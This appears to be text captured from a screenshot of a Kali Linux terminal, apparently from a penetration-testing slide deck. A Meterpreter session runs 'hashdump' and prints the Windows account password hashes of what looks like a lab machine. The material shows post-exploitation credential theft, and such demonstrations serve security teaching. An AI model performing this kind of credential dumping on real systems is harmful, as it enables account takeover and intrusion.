 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
HelpAssistant:1000:a97ffde2116745d1e987f1e3009819b3:933fb54c8307a593bfd2f9166
eb4840c:::
ls:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:608b0caaddc5c93f1b2bfd
2122be363a:::
test:1012:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
meterpreter >